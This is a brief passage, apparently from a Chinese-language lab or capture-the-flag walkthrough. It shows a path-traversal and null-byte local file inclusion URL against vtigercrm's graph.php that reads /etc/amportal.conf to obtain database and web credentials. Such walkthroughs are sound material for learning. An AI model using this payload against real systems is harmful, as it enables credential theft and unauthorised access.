 利用该漏洞,访问https://10.129.104.193/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action页面,获取到数据库及Web登录凭据。